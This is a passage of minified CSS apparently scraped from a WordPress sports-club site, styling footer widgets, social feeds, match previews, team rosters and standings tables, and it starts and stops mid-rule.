ul:first-child>li>a,.widget__title+.widget_pages.widget--footer>li>a,.widget_recent_comments.widget--footer ul:first-child>li>a,.widget__title+.widget_recent_comments.widget--footer>li>a,.widget_recent_entries.widget--footer ul:first-child>li>a,.widget__title+.widget_recent_entries.widget--footer>li>a,.widget_categories.widget--footer ul:first-child>li>a,.widget__title+.widget_categories.widget--footer>li>a,.widget_rss.widget--footer ul:first-child>li>a,.widget__title+.widget_rss.widget--footer>li>a,.widget_product_categories.widget--footer ul:first-child>li>a,.widget__title+.widget_product_categories.widget--footer>li>a{color:#6b6d70}.widget_archive.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_archive.widget--footer>li>a:hover,.widget_nav_menu.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_nav_menu.widget--footer>li>a:hover,.widget_meta.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_meta.widget--footer>li>a:hover,.widget_pages.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_pages.widget--footer>li>a:hover,.widget_recent_comments.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_recent_comments.widget--footer>li>a:hover,.widget_recent_entries.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_recent_entries.widget--footer>li>a:hover,.widget_categories.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_categories.widget--footer>li>a:hover,.widget_rss.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_rss.widget--footer>li>a:hover,.widget_product_categories.widget--footer ul:first-child>li>a:hover,.widget__title+.widget_product_categories.widget--footer>li>a:hover{color:#dd3333}.widget_archive.widget--footer ul:first-child ul li a,.widget__title+.widget_archive.widget--footer ul li a,.widget_nav_menu.widget--footer ul:first-child ul li a,.widget__title+.widget_nav_menu.widget--footer ul li a,.widget_meta.widget--footer ul:first-child ul li a,.widget__title+.widget_meta.widget--footer ul li a,.widget_pages.widget--footer ul:first-child ul li a,.widget__title+.widget_pages.widget--footer ul li a,.widget_recent_comments.widget--footer ul:first-child ul li a,.widget__title+.widget_recent_comments.widget--footer ul li a,.widget_recent_entries.widget--footer ul:first-child ul li a,.widget__title+.widget_recent_entries.widget--footer ul li a,.widget_categories.widget--footer ul:first-child ul li a,.widget__title+.widget_categories.widget--footer ul li a,.widget_rss.widget--footer ul:first-child ul li a,.widget__title+.widget_rss.widget--footer ul li a,.widget_product_categories.widget--footer ul:first-child ul li a,.widget__title+.widget_product_categories.widget--footer ul li a{color:#6b6d70}.widget_archive.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_archive.widget--footer ul li a:hover,.widget_nav_menu.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_nav_menu.widget--footer ul li a:hover,.widget_meta.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_meta.widget--footer ul li a:hover,.widget_pages.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_pages.widget--footer ul li a:hover,.widget_recent_comments.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_recent_comments.widget--footer ul li a:hover,.widget_recent_entries.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_recent_entries.widget--footer ul li a:hover,.widget_categories.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_categories.widget--footer ul li a:hover,.widget_rss.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_rss.widget--footer ul li a:hover,.widget_product_categories.widget--footer ul:first-child ul li a:hover,.widget__title+.widget_product_categories.widget--footer ul li a:hover{color:#dd3333}.widget_recent_comments.widget--footer ul>li{font-family:"Source Sans 3", sans-serif;font-size:14px;line-height:22px}.widget_rss ul:first-child>li .rssSummary,.widget_rss .widget__title+ul>li .rssSummary{font-family:"Source Sans 3", sans-serif;font-size:0.933333em;line-height:1.571428em}.widget_rss ul:first-child>li cite,.widget_rss .widget__title+ul>li cite{font-family:"Source Sans 3", sans-serif}.widget_rss.widget--footer ul>li>a{color:#fff}.widget_rss.widget--footer ul>li .rssSummary{font-size:14px;line-height:22px}#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap .sbi_photo::before{background-color:#dd3333}#sb_instagram #sbi_load{text-align:left}#sb_instagram #sbi_load .sbi_follow_btn>a{background-color:#1e78dd;color:#fff}#sb_instagram #sbi_load .sbi_follow_btn>a:hover,#sb_instagram #sbi_load .sbi_follow_btn>a:active,#sb_instagram #sbi_load .sbi_follow_btn>a:focus{background-color:#3185e3}#sb_instagram #sbi_load .sbi_load_btn{color:#fff;background-color:#9e9caa;border-color:transparent}#sb_instagram #sbi_load .sbi_load_btn:focus,#sb_instagram #sbi_load .sbi_load_btn.focus{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn:hover{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram #sbi_load .sbi_load_btn.active,.open>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn:active:hover,#sb_instagram #sbi_load .sbi_load_btn:active:focus,#sb_instagram #sbi_load .sbi_load_btn:active.focus,#sb_instagram #sbi_load .sbi_load_btn.active:hover,#sb_instagram #sbi_load .sbi_load_btn.active:focus,#sb_instagram #sbi_load .sbi_load_btn.active.focus,.open>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle:hover,.open>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle:focus,.open>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle.focus{color:#fff;background-color:#716f81;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram #sbi_load .sbi_load_btn.active,.open>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle{background-image:none}#sb_instagram #sbi_load .sbi_load_btn.disabled,#sb_instagram #sbi_load .sbi_load_btn[disabled]{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn.disabled:hover,#sb_instagram #sbi_load .sbi_load_btn.disabled:focus,#sb_instagram #sbi_load .sbi_load_btn.disabled.focus,#sb_instagram #sbi_load .sbi_load_btn[disabled]:hover,#sb_instagram #sbi_load .sbi_load_btn[disabled]:focus,#sb_instagram #sbi_load .sbi_load_btn[disabled].focus,fieldset[disabled] #sb_instagram #sbi_load .sbi_load_btn:hover,fieldset[disabled] #sb_instagram #sbi_load .sbi_load_btn:focus,fieldset[disabled] #sb_instagram #sbi_load .sbi_load_btn.focus{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}#sb_instagram #sbi_load .sbi_load_btn:not(:disabled):not(.disabled):active,#sb_instagram #sbi_load .sbi_load_btn:not(:disabled):not(.disabled).active,.show>#sb_instagram #sbi_load .sbi_load_btn.dropdown-toggle{color:#fff;background-color:#868a91;border-color:transparent}#sb_instagram #sbi_load .sbi_load_btn .badge{color:#9e9caa;background-color:#fff}.footer-widgets .widget_text .form-control{background-color:#2b2e33;color:#fff}.footer-widgets .widget_text .form-control:not(:focus){border-color:#2b2e33}.widget-tabbed .nav.widget-tabbed__nav{border-bottom-color:#50505b}.widget-tabbed .nav.widget-tabbed__nav>li>a{font-family:"Montserrat", sans-serif;color:rgba(255, 255, 255, 0.4)}.widget-tabbed .nav.widget-tabbed__nav>li>a:hover{color:#ffffff}.widget-tabbed .nav.widget-tabbed__nav>li>a.active{color:#ffffff}.footer-widgets .widget-tabbed .nav.widget-tabbed__nav>li>a{color:rgba(255, 255, 255, 0.4)}.footer-widgets .widget-tabbed .nav.widget-tabbed__nav>li>a:hover{color:#fff}.footer-widgets .widget-tabbed .nav.widget-tabbed__nav>li>a.active{background-color:transparent;color:#fff}.mc4wp-error{color:#f34141}.mc4wp-success{color:#24d9b0}.mc4wp-notice{color:#0cb2e2}.newslog__item{border-bottom:1px solid #50505b;font-family:"Montserrat", sans-serif}.newslog__item strong{color:#ffffff}.newslog__date{color:rgba(158, 156, 170, 0.4)}.card .comments-list__item{border-bottom-color:#50505b}.comments-list__date{font-family:"Montserrat", sans-serif}.comments-list__link{color:#c2c4c7}.comments-list__link:hover{color:#ffffff}.comments-list--alt .comments-list__item--category-1 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-2 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-3 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-4 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-5 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-6 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-7 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-8 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-9 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-10 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-11 .comments-list__post::before{background-color:#dd3333}.comments-list--alt .comments-list__item--category-12 .comments-list__post::before{background-color:#dd3333}.team-info__item+.team-info__item{border-top-color:#50505b}.team-info__label,.team-info__value,.team-info__item--desc strong{font-family:"Montserrat", sans-serif;color:#ffffff}.team-info__value--active{color:#dd3333}.card .twitter-feed__item{border-bottom:1px solid #50505b}.twitter-feed__username{color:#9e9caa}.twitter-feed__username>a{color:#9e9caa}.twitter-feed__username>a:hover{color:#ffffff}.twitter-feed__timestamp{font-family:"Montserrat", sans-serif}.twitter-feed__timestamp::before{color:#3fcef2}.twitter-feed__timestamp>a{color:#9e9caa}.twitter-feed__timestamp>a:hover{color:#ffffff}.widget--footer .twitter-feed__name{color:#fff}.widget--footer .twitter-feed__username>a:hover{color:#dd3333}.widget--footer .twitter-feed__body a{color:#4cd3ff}.widget--footer .twitter-feed__body a:hover{color:#fff}.twitch-stream__featured{color:#9e9caa;margin-bottom:0.2em}.twitch-stream__featured a{color:#9e9caa}.twitch-stream__title{color:#fff}.twitch-stream__title>a{color:#fff}.twitch-stream__info{color:#9e9caa}.twitch-stream__info a{color:#9e9caa}.twitch-stream__info a:hover{color:#fff}.twitch-stream__viewers{color:#fff}.twitch-stream__status{font-family:"Montserrat", sans-serif;color:#9e9caa}.twitch-stream__status::before{background-color:#9e9caa}.tp-twitch-stream--live .twitch-stream__status{color:#fff}.twitch-stream__status--scheduled::before{background-color:#ffffff}.twitch-stream__countdown-counter .countdown-counter__item{color:white}.twitch-stream-video__clip{border-color:#50505b}.twitch-stream-video__link::after{color:#fff}.twitch-stream__thumbnail-link{background-color:#000;border-color:#50505b}.twitch-stream__thumbnail-overlay{background-color:rgba(0, 0, 0, 0.8)}.twitch-stream__thumbnail-icon{color:#fff}.widget-featured .card__header::before{background-color:#ef2e5b}.widget-featured .posts__thumb::before{background-color:rgba(239, 46, 91, 0.8);color:#fff;font-family:"Montserrat", sans-serif}.poll-form__question{font-size:15px;line-height:26px}.poll-form__options{line-height:26px}.poll-form__options .radio-progress-value{font-family:"Montserrat", sans-serif;color:#ffffff}.awards__date{font-family:"Montserrat", sans-serif}.awards-filter{border-bottom:1px solid #50505b}.awards-filter__link{font-family:"Montserrat", sans-serif;color:#9e9caa}.awards-filter__link:hover{color:#ffffff}.awards-filter__link--active{color:#ffffff}.calendar_wrap>table>thead>tr>th,.sp-calendar-wrapper>table>thead>tr>th{font-family:"Montserrat", sans-serif;color:#ffffff}.calendar_wrap>table>tbody>tr>td,.sp-calendar-wrapper>table>tbody>tr>td{font-family:"Montserrat", sans-serif;color:#ffffff}.calendar_wrap>table>tbody>tr>td a,.sp-calendar-wrapper>table>tbody>tr>td a{background-color:#dd3333;color:#fff}.calendar_wrap>table #prev a,.calendar_wrap>table #next a,.sp-calendar-wrapper>table #prev a,.sp-calendar-wrapper>table #next a{background-color:#9e9caa}.calendar_wrap>table #prev a::before,.calendar_wrap>table #next a::before,.sp-calendar-wrapper>table #prev a::before,.sp-calendar-wrapper>table #next a::before{color:#fff}.calendar_wrap>table #prev a:hover,.calendar_wrap>table #next a:hover,.sp-calendar-wrapper>table #prev a:hover,.sp-calendar-wrapper>table #next a:hover{background-color:#dd3333}.calendar_wrap caption,.sp-calendar-wrapper caption{font-family:"Montserrat", sans-serif;color:#ffffff;border-bottom:1px solid #50505b;background-color:#4c4c59}.footer-widgets .widget_calendar .calendar_wrap>table thead th{color:#fff}.footer-widgets .widget_calendar .calendar_wrap>table tbody td{color:#fff}.footer-widgets .widget_calendar .calendar_wrap caption{color:#fff}.header__primary .info-block__item .df-icon-custom i{color:#dd3333}@media (max-width:991px){.header__primary .info-block__item .info-block__link{color:#6b6d70}.header__primary .info-block__item .info-block__link:hover{color:#fff}}.footer .info-block__heading{color:#fff}.header .info-block__heading{color:#fff}.info-block__link{font-family:"Montserrat", sans-serif;color:#6b6d70}.header .info-block__link{color:#6b6d70}.header .info-block__link:hover{color:#fff}.footer .info-block__link:hover{color:#fff}.info-block--header .info-block__item .df-icon{stroke:#dd3333}.info-block--header .info-block__item .df-icon-custom i{color:#dd3333}.info-block--header .info-block__cart-sum{font-family:"Montserrat", sans-serif;color:#dd3333}.footer-widgets .info-block__item .df-icon{stroke:#dd3333}.footer-widgets .info-block__item .df-icon-custom{color:#dd3333}.info-block--horizontal .df-icon-custom i{color:#dd3333}.btn-social-counter{border:1px solid #50505b}.widget--footer .btn-social-counter{border-color:transparent}.btn-social-counter__count{font-family:"Montserrat", sans-serif}.btn-social-counter__name{font-family:"Montserrat", sans-serif}.social-links__item{font-family:"Montserrat", sans-serif}.social-links__item .fa,.social-links__item .fab{color:#dd3333}.header .social-links__item .fa,.header .social-links__item .fab{color:#fff}.footer .social-links__item .fa,.footer .social-links__item .fab{color:#fff}.social-links__item svg{fill:#dd3333}.header .social-links__item svg{fill:#fff}.footer .social-links__item svg{fill:#fff}.social-links__link{color:#6b6d70}.header .social-links__link:hover .fa,.header .social-links__link:hover .fab{color:#dd3333}.footer .social-links__link:hover{color:#fff}.footer .social-links__link:hover .fa,.footer .social-links__link:hover .fab{color:#dd3333}.social-links--btn .social-links__link--mail,.social-links--btn .social-links__link--site{background-color:#9e9caa}.social-links--circle .social-links__link{border:2px solid rgba(158, 156, 170, 0.4)}.social-links--circle .social-links__link:hover{border-color:#dd3333}.social-links--circle .social-links__link:hover .fa,.social-links--circle .social-links__link:hover .fab{color:#fff}.social-links--top-bar .social-links__item .fa,.social-links--top-bar .social-links__item .fab,.social-links--top-bar .social-links__item svg{opacity:0.6}.social-links--top-bar .social-links__link .fa,.social-links--top-bar .social-links__link .fab{color:#ffffff}.social-links--top-bar .social-links__link:hover .fa,.social-links--top-bar .social-links__link:hover .fab{color:#dd3333}.social-links--top-bar .social-links__link--svg svg{fill:#ffffff}.social-links--top-bar .social-links__link--svg:hover svg{fill:#dd3333}.main-news-banner{background-color:#27313b}.main-news-banner .posts__title>a{color:#fff}.main-news-banner .main-news-banner__highlight{color:#dd3333}.main-news-banner--img-left .main-news-banner__img::before{background-color:#dd3333}.featured-carousel .slick-slide::before{background:#0e0f10}.featured-carousel .slick-slide::after{background-color:#dd3333}.content-filter{background-color:#353535}@media (min-width:992px){.content-filter{border-bottom-color:#50505b}}.content-filter__toggle::before{color:#ffffff}@media (min-width:992px){.content-filter__list{border-left-color:#50505b;border-right-color:#50505b}}.content-filter__item{border-bottom-color:#50505b}@media (min-width:992px){.content-filter__item+.content-filter__item{border-left-color:#50505b}}.content-filter__link{font-size:13px;text-transform:uppercase;font-family:"Montserrat", sans-serif;font-weight:700;letter-spacing:-0.02em;color:#9e9caa}.content-filter__link small{color:#9e9caa}.content-filter__link:hover{color:#ffffff}.content-filter__link::before{background-color:#dd3333}.content-filter__item--active,.content-filter__item.is-active{background-color:transparent}.content-filter__item--active .content-filter__link,.content-filter__item.is-active .content-filter__link{color:#ffffff}.content-filter--boxed{background-color:transparent;border-bottom:0}.content-filter--boxed .content-filter__inner{background-color:#353535;border-color:#50505b}.gallery__item-inner:hover{background-color:#353535;color:#9e9caa}.gallery__item-inner:hover .gallery__icon{color:#ffffff}.gallery__item-inner:hover .gallery__name{color:#ffffff}.gallery__thumb{background-color:#323150}.gallery__icon{color:#dd3333}.gallery__icon--circle{border-color:#dd3333;color:#ffffff}.gallery__date{font-family:"Montserrat", sans-serif;color:#9e9caa}.gallery__header .gallery__like{color:#9e9caa}.gallery__thumb-list{border-bottom-color:#50505b}.gallery__thumb-item:last-child::before{background-color:#dd3333}.gallery__thumb-item:last-child::after{color:#fff}.album__item-holder{background-color:#171d21}.album__item-holder--color--primary{background-color:#dd3333}.album__item-holder--color--primary .album__item-date{color:#fff}.album__item-icon{color:#dd3333}.album__item-title{color:#fff}.album__item-date{font-family:"Montserrat", sans-serif;color:#9e9caa}.album__item-meta .meta__item{color:#fff}.album__item-meta .meta__item>a{color:#fff}.modal--login .modal-header .close{background-color:#ffffff;color:#fff}.modal--login .modal-header .close:hover{background-color:#dd3333}@media (min-width:768px){.modal--login .modal-account__item:nth-child(2){border-left:1px solid #e4e7ed}}.modal--login .modal-account__item--logo{color:#fff}.modal--login .modal-account__item--logo a{color:#dd3333}.modal--login .modal-account__item--logo a:hover{color:#fff}.nav-tabs--login{border-top:1px solid #50505b}.nav-tabs--login>li>a{font-family:"Montserrat", sans-serif;color:rgba(60, 59, 91, 0.4)}.nav-tabs--login>li>a:hover{color:#dd3333}.nav-tabs--login>li.active>a{color:#dd3333}.nav-tabs--login>li.active>a:hover{color:#dd3333}.nav-tabs--login>li+li{border-left:1px solid #50505b}.modal-form .form-group--pass-reminder a{color:#9e9caa}.modal-form .form-group--pass-reminder a:hover{color:#dd3333}.sponsor-card__header::before{display:none}.sponsor-card__social .social-links__link{color:#9e9caa}.sponsor-card__social .social-links__link:hover{color:#dd3333}.sponsor-card__footer{border-top-color:#50505b;background-color:#4c4c59}.sponsor-card__link{font-family:"Montserrat", sans-serif;color:#ffffff}.text-primary,.text-color-primary{color:#dd3333 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cardenalesdelara.com/wp-content/uploads/wp-scss-cache/df-compiled-sportspress.css?ver=1766970257
body_size: 3489
content:
/* compiled by wp scssphp 1.11.1 on Mon, 29 Dec 2025 01:04:17 +0000 (0.0573s) */

.sp-event-results .data-name>a{color:#ffffff}.sp-event-performance>thead>tr>th.data-number,.sp-event-performance>tbody>tr>td.data-number,.sp-event-performance>tfoot>tr>td.data-number{color:#ffffff}.sp-event-performance>thead>tr>th.data-name>a,.sp-event-performance>tbody>tr>td.data-name>a,.sp-event-performance>tfoot>tr>td.data-name>a{color:#ffffff}.sp-template-event-calendar{border:1px solid #50505b;background-color:#353535}.sp-template-player-details .sp-player-details dt{font-family:"Montserrat", sans-serif;color:#ffffff}.sp-section-content-content:not(:empty){border:1px solid #50505b;background-color:#353535}.sp-section-content-content:not(:empty) .sp-post-caption{border-bottom:1px solid #50505b;background-color:#4c4c59}.sp-section-content-content:not(:empty) .sp-post-caption::before{background-color:#dd3333}.sp-event-performance-teams .sp-template-event-performance-icons .sp-event-performance .data-number{color:#9e9caa}.match-preview__header--decor{background-image:linear-gradient(to right, transparent, transparent 2px, #50505b 2px, #50505b 4px)}.match-preview__header-inner{background-color:#353535}.match-preview__date{font-family:"Montserrat", sans-serif}.match-preview__info{font-family:"Montserrat", sans-serif;color:#9e9caa}.match-preview__team-info{font-family:"Montserrat", sans-serif}.match-preview__conj{font-family:"Montserrat", sans-serif;color:#ffffff}.match-preview__match-info{font-family:"Montserrat", sans-serif}.match-preview__match-info--header{border-bottom:1px solid #50505b}.match-preview__match-info--header .match-preview__match-place{color:#ffffff}.match-preview__action--ticket{background-image:linear-gradient(to right, transparent 3px, #50505b 3px)}.match-preview__action--ticket::before,.match-preview__action--ticket::after{background-color:#000000;border:1px solid #50505b}.match-preview__countdown .countdown__title{background-color:#444354;border-top:1px solid #50505b;border-bottom:1px solid #50505b}.match-preview--alt .match-preview__match-time{color:#ffffff}.game-result__header--alt{border-top:1px solid #50505b;border-bottom:1px solid #50505b}.game-result__header--alt .game-result__league{font-family:"Montserrat", sans-serif;color:#ffffff}.game-result__header--alt .game-result__title .highlight{color:#dd3333}.game-result__header--alt .game-result__date{font-family:"Montserrat", sans-serif}.game-result__header--alt .game-result__matchday{font-family:"Montserrat", sans-serif}.game-result__header--alt .game-result__goal{color:#ffffff;font-family:"Montserrat", sans-serif}.game-result__team-desc{font-family:"Montserrat", sans-serif}.game-result__score{font-family:"Montserrat", sans-serif;color:#ffffff}.game-result__score-result--winner::before{border-left:8px solid #dd3333}.game-result__score-result--loser~.game-result__score-result--winner::after{border-right:8px solid #dd3333}.game-result__score-result--loser{color:#9e9caa}.game-result__score-label{font-family:"Montserrat", sans-serif;color:#ffffff}.game-result__section-decor{background-image:linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, #2b2b2b 8px, transparent 8px), linear-gradient(to right, #212121 8px, transparent 8px)}.game-result__table-stats--soccer tbody>tr>td:first-child,.game-result__table-stats--soccer tbody>tr>td:last-child{color:#ffffff}.game-timeline::before{background-color:#50505b}@media (max-width:991px){.game-timeline::after{background-color:#50505b}}.game-timeline__time{border:1px solid #50505b;background-color:#353535;color:#ffffff;font-family:"Montserrat", sans-serif}.game-timeline__event-name{color:#ffffff;font-family:"Montserrat", sans-serif}.game-timeline__event-desc{font-family:"Montserrat", sans-serif}.game-timeline-wrapper--vertical .game-timeline::after{background-color:#50505b}.sp-team-gallery-wrapper .gallery-caption{font-family:"Montserrat", sans-serif;color:#ffffff}.sp-team-gallery-link>a{border:1px solid transparent;font-weight:700;font-family:"Montserrat", sans-serif;font-style:normal;text-transform:uppercase;transition:all 0.3s ease;vertical-align:middle;padding:13px 42px;font-size:11px;line-height:1.5em;border-radius:2px;color:#fff;background-color:#9e9caa;border-color:transparent}.sp-team-gallery-link>a:hover,.sp-team-gallery-link>a:focus,.sp-team-gallery-link>a.focus{color:#fff}.sp-team-gallery-link>a:active,.sp-team-gallery-link>a.active{box-shadow:none}.sp-team-gallery-link>a:focus,.sp-team-gallery-link>a.focus{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a:hover{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a:active,.sp-team-gallery-link>a.active,.open>.sp-team-gallery-link>a.dropdown-toggle{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a:active:hover,.sp-team-gallery-link>a:active:focus,.sp-team-gallery-link>a:active.focus,.sp-team-gallery-link>a.active:hover,.sp-team-gallery-link>a.active:focus,.sp-team-gallery-link>a.active.focus,.open>.sp-team-gallery-link>a.dropdown-toggle:hover,.open>.sp-team-gallery-link>a.dropdown-toggle:focus,.open>.sp-team-gallery-link>a.dropdown-toggle.focus{color:#fff;background-color:#716f81;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a:active,.sp-team-gallery-link>a.active,.open>.sp-team-gallery-link>a.dropdown-toggle{background-image:none}.sp-team-gallery-link>a.disabled,.sp-team-gallery-link>a[disabled]{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a.disabled:hover,.sp-team-gallery-link>a.disabled:focus,.sp-team-gallery-link>a.disabled.focus,.sp-team-gallery-link>a[disabled]:hover,.sp-team-gallery-link>a[disabled]:focus,.sp-team-gallery-link>a[disabled].focus,fieldset[disabled] .sp-team-gallery-link>a:hover,fieldset[disabled] .sp-team-gallery-link>a:focus,fieldset[disabled] .sp-team-gallery-link>a.focus{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}.sp-team-gallery-link>a:not(:disabled):not(.disabled):active,.sp-team-gallery-link>a:not(:disabled):not(.disabled).active,.show>.sp-team-gallery-link>a.dropdown-toggle{color:#fff;background-color:#868a91;border-color:transparent}.sp-team-gallery-link>a .badge{color:#9e9caa;background-color:#fff}.team-roster--grid .team-roster__holder:hover .team-roster__member-number{background-color:#dd3333}.team-roster--grid .team-roster__img{border-color:#50505b}.team-roster--grid .team-roster__member-number{background-color:#bfc2c4;font-family:"Montserrat", sans-serif;color:#fff}.team-roster--grid .team-roster__member-name{color:#fff}.team-roster--grid .team-roster__member-name>a{color:#fff}.team-roster--grid .team-roster__member-last-name{color:#dd3333}.team-roster--grid .team-roster__member-position{font-family:"Montserrat", sans-serif}.team-roster--grid-sm .team-roster__holder{border-color:#50505b;background-color:#353535}.team-roster--grid-sm .team-roster__img>a::before{background-color:#171d21}.team-roster--grid-sm .team-roster__member-number{font-family:"Montserrat", sans-serif;color:#dd3333}.team-roster--grid-sm .team-roster__member-details-item{font-family:"Montserrat", sans-serif;color:#ffffff}.team-roster--grid-sm .team-roster__member-details-item .item-title{color:#9e9caa}.team-roster-table .data-name{color:#ffffff}.team-roster-table .data-name a{color:#ffffff}.team-roster-table .data-position{color:#ffffff}.team-roster-table__header{background-color:#444354}.team-roster--slider{border-color:#50505b}.team-roster--slider .team-roster__img-ring-top::before,.team-roster--slider .team-roster__img-ring-bottom::before{border-color:#dd3333}.team-roster--slider .team-roster__player-number{font-family:"Montserrat", sans-serif;color:#fff}.team-roster--slider .team-roster__player-name{color:#fff}.team-roster--slider .team-roster__player-name>a{color:#fff}.team-roster--slider .team-roster__player-last-name{color:#dd3333}.team-roster--slider .team-roster__player-position{font-family:"Montserrat", sans-serif}.team-roster--slider .team-roster__player-fab-txt{font-family:"Montserrat", sans-serif;color:#fff}.team-roster--slider .team-roster__player-fab-txt::first-line{color:#9e9caa}.team-roster--card .team-roster__player-shape{background-color:#e45f5f}.team-roster--card .team-roster__player-shape::after{border-bottom-color:#353535}.team-roster--card .team-roster__player-number{font-family:"Montserrat", sans-serif}.team-roster--card .team-roster__player-last-name{color:#dd3333}.team-roster--card .team-roster__player-last-name>a{color:#ffffff}.team-roster--card .team-roster__meta{border-left-color:#50505b}.team-roster--card .team-roster__meta-value{font-family:"Montserrat", sans-serif;color:#ffffff}.team-roster--case .team-roster__meta-item{border-left-color:#50505b}.team-roster--case .team-roster__meta-value{font-family:"Montserrat", sans-serif;color:#fff}.team-roster--case .team-roster__meta-value--accent{color:#dd3333}.team-roster--case .team-roster__meta-label{font-family:"Montserrat", sans-serif}.team-roster--case .team-roster__player-position{color:#9e9caa}.team-roster--boxed .team-roster__player-realname{color:#9e9caa}.team-roster--boxed .team-roster__player-nickname .highlight{color:#dd3333}.team-roster--boxed .team-roster__meta-icon{border-color:#ffffff;background-color:#000000}.team-roster--boxed .team-roster__meta-icon--more{background-color:#9e9caa}.team-roster--boxed .team-roster__meta-icon--more .fa{color:#fff}.team-roster--boxed .team-roster__meta-icon--more:hover{background-color:#868a91}.team-roster--boxed .team-roster__meta-label{color:#ffffff}.team-roster--boxed .team-roster__player-shape::after{border-bottom-color:#353535}.team-roster-nav__item:hover,.team-roster-nav__item.slick-current{cursor:pointer}.team-roster-nav__item:hover .team-roster-nav__hexagon,.team-roster-nav__item.slick-current .team-roster-nav__hexagon{border-left-color:#ffffff;border-right-color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__hexagon::before,.team-roster-nav__item.slick-current .team-roster-nav__hexagon::before{border-top-color:#ffffff;border-right-color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__hexagon::after,.team-roster-nav__item.slick-current .team-roster-nav__hexagon::after{border-bottom-color:#ffffff;border-left-color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__triangle::before,.team-roster-nav__item:hover .team-roster-nav__triangle::after,.team-roster-nav__item.slick-current .team-roster-nav__triangle::before,.team-roster-nav__item.slick-current .team-roster-nav__triangle::after{border-bottom-color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__icon,.team-roster-nav__item.slick-current .team-roster-nav__icon{border-color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__firstname,.team-roster-nav__item.slick-current .team-roster-nav__firstname{color:#ffffff}.team-roster-nav__item:hover .team-roster-nav__nickname,.team-roster-nav__item.slick-current .team-roster-nav__nickname{color:#dd3333}.team-roster-nav__firstname{color:#9e9caa}.team-roster-nav__hexagon{border-left-color:#50505b;border-right-color:#50505b;background-color:#353535}.team-roster-nav__hexagon::before{border-top-color:#50505b;border-right-color:#50505b}.team-roster-nav__hexagon::after{border-bottom-color:#50505b;border-left-color:#50505b}.team-roster-nav__triangle::before,.team-roster-nav__triangle::after{border-bottom-color:#50505b}.team-roster-nav__triangle::before{border-right-color:transparent}.team-roster-nav__triangle::after{border-left-color:transparent}.team-roster-nav__triangle-border::before,.team-roster-nav__triangle-border::after{border-bottom-color:#000000}.team-roster-nav__triangle-border::before{border-right-color:transparent}.team-roster-nav__triangle-border::after{border-left-color:transparent}.team-roster-nav__icon{border-color:#50505b;background-color:#000000}.team-roster-nav__icon .df-icon{stroke:#dd3333;fill:#dd3333}.table-standings td.data-name{color:#ffffff}.table-standings td.data-name a{color:#ffffff}.table-standings .data-w,.table-standings .data-l,.table-standings .data-gb{color:#ffffff}.glossary__item{font-family:"Montserrat", sans-serif}.glossary__abbr{color:#ffffff}.team-result tbody .team-result__date,.team-result tbody .team-result__vs,.team-result tbody .team-result__score,.team-result tbody .team-result__status,.team-result tbody .team-result__points,.team-result tbody .team-result__rebounds,.team-result tbody .team-result__assists,.team-result tbody 